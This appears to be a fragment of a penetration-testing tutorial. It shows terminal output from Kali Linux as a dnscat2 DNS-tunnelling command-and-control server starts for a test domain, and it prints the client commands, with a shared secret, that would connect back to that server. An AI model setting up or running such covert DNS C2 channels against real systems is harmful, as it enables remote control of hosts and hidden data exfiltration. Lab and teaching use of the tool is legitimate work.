 root@kali:~/桌面/dnscat2/server# ruby dnscat2.rb ttpowercat.test -e open --no-cac
he
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ttpowercat.test]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=06ad8a059ce1cc161d03eadd3e4997af ttpowercat.test
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=06ad8a059ce1cc161d03eadd3e4997af
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.